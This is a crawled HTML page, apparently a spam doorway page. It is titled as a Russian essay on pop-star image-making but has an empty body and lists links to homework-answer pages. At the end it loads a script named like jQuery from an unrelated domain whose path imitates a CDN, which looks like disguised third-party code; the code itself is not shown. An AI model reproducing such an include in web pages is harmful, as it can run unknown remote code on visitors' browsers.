

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeting.dtcitron.com/ym1-referat-na-temu-imidzhelogiya-pop-zvezdy.html
body_size: 2077
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Реферат на тему имиджелогия поп звезды - aeting.dtcitron.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeting.dtcitron.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Реферат на тему имиджелогия поп звезды</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ym1-sochinenie-v-licah-svoih-bogov-chelovek-risuet-svoy-sobstvennyy-portret.html">Сочинение "в лицах своих богов человек рисует свой собственный портрет"</a></li>
                                <li><a href="ym1-i-v-yakovlev-zadachnik-s3.html">И в яковлев задачник с3</a></li>
                                <li><a href="ym1-skachat-uchebnik-po-bilogii-9klass-kamenskiy-a-a.html">Скачать учебник по билогии 9класс каменский а.а.</a></li>
                                <li><a href="ym1-reshebnik-po-matematike-4-klass-2-chast-g-v-dorofeev.html">Решебник по математике 4 класс 2 часть г в.дорофеев</a></li>
                                <li><a href="ym1-gdz-po-geografiya-6-klass-rabochaya-tetrad-sonina.html">Гдз по география 6 класс рабочая тетрадь сонина</a></li>
                                <li><a href="ym1-.html">Ніч була не так щоб дуже темна але й не зоряна гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-uchebnik-lykovoy-srednyaya-gruppa-onlayn.html">Учебник лыковой средняя группа онлайн</a></li>
                                            <li><a href="ym1-gdz-po-geografii-5-klass-konturnye-karty-plan-mestnosti.html">Гдз по географии 5 класс контурные карты план местности</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-po-himii-8-klassa-2011.html">Гдз по химии 8 класса 2011</a></li>
                                            <li><a href="ym1-spotlight-11-reshebnik-test-booklet-reshebnik.html">Spotlight 11 решебник test booklet решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-po-angliyskomu-yazyku-v-fokuse-7-klass-vaulina.html">Гдз по английскому языку в фокусе 7 класс ваулина</a></li>
                                            <li><a href="ym1-mini-sochinenie-pro-frederik-shopen-glava-parizh-30-e-gody.html">Мини сочинение про фредерик шопен глава париж 30-е годы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-reshebnik-7-klass-nemeckiy-rabochaya-tetrad-bim.html">Решебник 7 класс немецкий рабочая тетрадь бим</a></li>
                                            <li><a href="ym1-onlayn-reshebnik-po-biologii-6-klass-pasechnik-snisarenko-rabochaya-tetrad-2008-god.html">Онлайн решебник по биологии 6 класс пасечник снисаренко рабочая тетрадь 2008 год</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
